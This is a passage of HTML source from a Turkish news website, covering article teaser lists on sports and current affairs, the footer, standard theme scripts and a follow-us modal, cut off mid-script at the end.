                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb2" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb2-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-8-2/201/" rel="bookmark">Havalandırma arızalanınca 20 bin tavuk telef oldu</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" class="kanews-post-href" aria-label="Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb28" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb28-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" rel="bookmark">Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-8/161/" class="kanews-post-href" aria-label="Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb4" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb4-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-8/161/" rel="bookmark">Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" class="kanews-post-href" aria-label="Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" rel="bookmark">Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                            </div>
                </div>
                
                                                        <div class="tab-pane fade " id="category-1-8" role="tabpanel" data-labelledby="category-tab-1-8">
                  <div class="d-flex flex-wrap" >
                                          <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-21/187/" class="kanews-post-href" aria-label="Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="9" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/9-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-21/187/" rel="bookmark">Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-15/175/" class="kanews-post-href" aria-label="Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-15/175/" rel="bookmark">Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-8-2/201/" class="kanews-post-href" aria-label="Havalandırma arızalanınca 20 bin tavuk telef oldu"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb2" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb2-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-8-2/201/" rel="bookmark">Havalandırma arızalanınca 20 bin tavuk telef oldu</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" class="kanews-post-href" aria-label="Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb28" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb28-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" rel="bookmark">Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-8/161/" class="kanews-post-href" aria-label="Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb4" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb4-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-8/161/" rel="bookmark">Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" class="kanews-post-href" aria-label="Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                          
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-370x185.jpg" />					</div>

	                          <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-10" href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																																											<span class="kanews-post-date">5 yıl önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" rel="bookmark">Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                            </div>
                </div>
                
                                                        <div class="tab-pane fade " id="category-1-no" role="tabpanel" data-labelledby="category-tab-1-no">
                  <div class="d-flex flex-wrap" >
                                          <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/yurt-disi-alisverisleri-mercek-altina-alindi/1575/" class="kanews-post-href" aria-label="Yurt dışı alışverişleri mercek altına alındı"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                                                    <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-2" href="https://www.bagimsizbasin.com/ekonomi/">Ekonomi</a>																																											<span class="kanews-post-date">6 ay önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/yurt-disi-alisverisleri-mercek-altina-alindi/1575/" rel="bookmark">Yurt dışı alışverişleri mercek altına alındı</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/avrupanin-efsanevi-trenleri-istanbula-geliyor/1574/" class="kanews-post-href" aria-label="Avrupa’nın efsanevi trenleri İstanbul’a geliyor"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                                                    <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																											<span class="kanews-post-date">8 ay önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/avrupanin-efsanevi-trenleri-istanbula-geliyor/1574/" rel="bookmark">Avrupa’nın efsanevi trenleri İstanbul’a geliyor</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/resmi-gazetede-yayimlandi-uc-ile-yeni-bolge-idare-mahkemeleri-kuruluyor/1573/" class="kanews-post-href" aria-label="Resmi Gazete’de yayımlandı! Üç ile yeni bölge idare mahkemeleri kuruluyor"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                                                    <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																											<span class="kanews-post-date">8 ay önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/resmi-gazetede-yayimlandi-uc-ile-yeni-bolge-idare-mahkemeleri-kuruluyor/1573/" rel="bookmark">Resmi Gazete’de yayımlandı! Üç ile yeni bölge idare mahkemeleri kuruluyor</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/ogm-uyardi-orman-yangini-riski-kapida/1572/" class="kanews-post-href" aria-label="OGM Uyardı: Orman Yangını Riski Kapıda!"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                                                    <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																											<span class="kanews-post-date">10 ay önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/ogm-uyardi-orman-yangini-riski-kapida/1572/" rel="bookmark">OGM Uyardı: Orman Yangını Riski Kapıda!</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/internette-ramazan-ayinin-en-cok-merak-edilen-konulari/1571/" class="kanews-post-href" aria-label="İnternette Ramazan Ayının En Çok Merak Edilen Konuları"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                                                    <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																											<span class="kanews-post-date">10 ay önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/internette-ramazan-ayinin-en-cok-merak-edilen-konulari/1571/" rel="bookmark">İnternette Ramazan Ayının En Çok Merak Edilen Konuları</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                                <div class="col-12">
                        <div class="kanews-post-overlay">
                          <a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-engellilerin-sorunlarini-ortadan-kaldiriyor/1570/" class="kanews-post-href" aria-label="Van Büyükşehir Belediyesi Engellilerin Sorunlarını Ortadan Kaldırıyor"></a>	
                          <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                                                    <div class="kanews-post-content">
													
																													<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																											<span class="kanews-post-date">10 ay önce</span>														                            <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-engellilerin-sorunlarini-ortadan-kaldiriyor/1570/" rel="bookmark">Van Büyükşehir Belediyesi Engellilerin Sorunlarını Ortadan Kaldırıyor</a></h2>                         
											
						
                          </div>
                        </div>
                      </div>
                                                            </div>
                </div>
                
                                    </div>

        </div>

      </div>
    </div>
	</div></div></div><div class="kanews-widget-area kanews-widgets-top"></div>                  </div>
      </div>
    </div>
  </main>
<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="https://www.bagimsizbasin.com/gizlilik-politikasi/">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          <div class="col-12 col-lg"><section id="nav_menu-1" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="#"><span>Hakkımızda</span></a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.bagimsizbasin.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.bagimsizbasin.com/kunye/"><span>Künye</span></a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.bagimsizbasin.com/gizlilik-politikasi/"><span>Gizlilik politikası</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bağlantılar</span></div></div><div class="menu-baglantilar-container"><ul id="menu-baglantilar" class="menu"><li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.bagimsizbasin.com/canli-tv/"><span>Canlı TV</span></a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.bagimsizbasin.com/gazete-mansetleri/"><span>Gazete Manşetleri</span></a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.bagimsizbasin.com/hava-durumu/"><span>Hava Durumu</span></a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.bagimsizbasin.com/kanews-insight/"><span>Kanews Insight</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-3" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Popüler Sayfalar</span></div></div><div class="menu-populer-sayfalar-container"><ul id="menu-populer-sayfalar" class="menu"><li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://www.bagimsizbasin.com/covid-19/"><span>Covid 19</span></a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.bagimsizbasin.com/doviz-kurlari/"><span>Döviz Kurları</span></a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.bagimsizbasin.com/hava-durumu/"><span>Hava Durumu</span></a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.bagimsizbasin.com/kripto-para-piyasalari/"><span>Kripto Para Piyasaları</span></a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.bagimsizbasin.com/puan-durumu/"><span>Puan Durumu</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-4" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Gündeme Dair</span></div></div><div class="menu-gundem-container"><ul id="menu-gundem" class="menu"><li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="#"><span>Seçimler</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://www.bagimsizbasin.com/siyaset/"><span>Siyaset</span></a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-591"><a href="https://www.bagimsizbasin.com/spor/" aria-current="page"><span>Spor</span></a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.bagimsizbasin.com/ekonomi/"><span>Ekonomi</span></a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.bagimsizbasin.com/saglik/"><span>Sağlık</span></a></li>
</ul></div></section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer-1" class="d-flex flex-wrap justify-content-center"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://demo.kanthemes.com.tr/kanews/yazarlar/"><span>Yazarlarımız</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://www.bagimsizbasin.com/kunye/"><span>Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://www.bagimsizbasin.com/hesabim/"><span>Hesabım</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://www.bagimsizbasin.com/gizlilik-politikasi/"><span>Gizlilik politikası</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://www.bagimsizbasin.com/iletisim/"><span>İletişim</span></a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="#"><i class="icon-instagram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script src="https://www.bagimsizbasin.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bagimsizbasin.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"fb5861c6c3","isadmin":"0","ajax":"https://www.bagimsizbasin.com/wp-admin/admin-ajax.php","assets":"https://www.bagimsizbasin.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","sticky_sidebar":"1","infinite_scroll":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","dark_mode":"0","dark_mode_system":"0","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"https://www.bagimsizbasin.com/kanews-insight/","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://www.bagimsizbasin.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://www.bagimsizbasin.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <div class="widgettitle">Bize Katılın</div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" class="bg-facebook" aria-label="Facebook&#039;da Beğen"  href="#">
              <span class="w-icon"><i class="icon-facebook"></i></span>
              <span class="text">Facebook</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-twitter" aria-label="Twitter&#039;da Takip Et"  href="#">
              <span class="w-icon"><i class="icon-twitter"></i></span>
              <span class="text">Twitter</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-linkedin"aria-label="Linkedin&#039;de Bağlantı Kur"   href="#">
              <span class="w-icon"><i class="icon-linkedin"></i></span>
              <span class="text">Linkedin</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-pinterest" aria-label="Pinterest&#039;te Takip Et"  href="#">
              <span class="w-icon"><i class="icon-pinterest"></i></span>
              <span class="text">Pinterest</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-youtube" aria-label="Youtube&#039;da Abone Ol"  href="#">
              <span class="w-icon"><i class="icon-video"></i></span>
              <span class="text">Youtube</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-instagram" aria-label="Instagram&#039;da Takip Et" href="#">
              <span class="w-icon"><i class="icon-instagram"></i></span>
              <span class="text">Instagram</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="#">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                            </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
	<div id="kanews-tab-bar" class="kanews-tab-bar  hidden-desktop"><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://www.bagimsizbasin.com/"><div class="kanews-tab-bar-icon"><i class="icon-home"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://www.bagimsizbasin.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://www.bagimsizbasin.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://www.bagimsizbasin.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
